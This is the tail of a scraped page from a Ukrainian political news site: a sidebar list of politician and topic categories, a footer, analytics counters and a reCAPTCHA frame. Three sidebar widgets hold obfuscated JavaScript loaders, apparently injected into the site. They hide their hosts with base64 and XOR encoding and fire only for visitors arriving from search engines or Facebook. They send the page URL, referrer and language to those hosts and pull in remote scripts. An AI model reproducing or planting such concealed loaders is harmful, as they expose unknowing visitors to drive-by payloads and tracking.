	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#89e4e8e0e5c9bdb9e2e8a7e0e7efe6"><span class="__cf_email__" data-cfemail="9cf1fdf5f0dca8acf7fdb2f5f2faf3">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 374/378 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching 1/4 queries in 0.000 seconds using apc

Served from: 40ka.info @ 2026-02-01 03:51:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l__nYoN0YQbY8gLpapgkXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907092922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>